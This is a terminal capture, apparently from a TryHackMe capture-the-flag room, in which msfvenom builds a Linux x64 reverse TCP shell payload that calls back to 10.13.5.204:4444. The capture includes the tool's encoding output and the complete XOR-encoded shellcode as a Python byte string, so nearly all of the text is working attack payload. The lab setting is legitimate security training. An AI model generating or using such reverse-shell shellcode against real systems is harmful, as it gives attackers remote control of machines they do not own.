 ┌──(maxwell㉿kali)-[~/TryHackMe/annie]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.13.5.204 LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 680 bytes
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\x3a\x66\xb0"
shellcode += b"\xb2\x39\x2c\x53\x65\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\x50\x4f\xe8\x2b\x53"
shellcode += b"\x2e\x0c\x0f\x3b\x38\xbf\xb7\x71\xbb\x1b\xdc"
shellcode += b"\x38\x66\xa1\xee\x33\x21\x56\xa9\x6b\x2e\x39"
shellcode += b"\x54\x53\x3c\x09\x0f\x10\x3e\xbf\xb7\x53\x2f"
shellcode += b"\x0d\x2d\xc5\xa8\xda\x93\x61\x23\x56\x10\xcc"
shellcode += b"\x0c\x8b\xea\xa0\x64\xe8\x4a\x58\x0f\xde\x9d"
shellcode += b"\x4a\x44\x53\x36\x72\xef\x57\xe0\x6e\x64\xda"
shellcode += b"\x83\x35\x63\xb0\xb2\x39\x2c\x53\x65"